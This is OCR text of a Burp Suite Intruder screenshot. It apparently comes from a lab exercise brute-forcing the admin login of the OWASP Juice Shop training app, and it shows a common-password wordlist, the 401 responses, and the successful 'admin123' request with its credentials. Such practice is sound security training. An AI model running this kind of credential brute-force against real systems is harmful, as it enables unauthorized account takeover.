 Attack Save Columns 2. Intruder attack of http://172.25.144.1 - Temporary attack - Not saved to project file
Results Positions Payloads Resource Pool Options
Filter: Hiding 3xx, 4xx and 5xx responses
Request Payload Status Error Timeout Length Comment
172 babygirl 401 362
173 babygirl1 401 362
174 babygurl1 401 362
175 backup 401 362
176 backupexec 401 362
177 badboy 401 362
178 bailey 401 362
179 ballin1 401 362
180 banana 401 362
181 barbara 401 362
182 barcelona 401 362
183 barney 401 362
117 admin123 200 1166
Request Response
Pretty Raw Hex \n
2 Host: 172.25.144.1
3 Content-Length: 51
4 Accept: application/json, text/plain, */*
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.63
Safari/537.36
6 Content-Type: application/json
7 Origin: http://172.25.144.1
8 Referer: http://172.25.144.1/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
11 Cookie: language=en; welcomebanner_status=dismiss
12 Connection: close
13
14 {
"email":"admin@juice-sh.op",
"password":"admin123"
}
Search... 0 matches
184 of 1049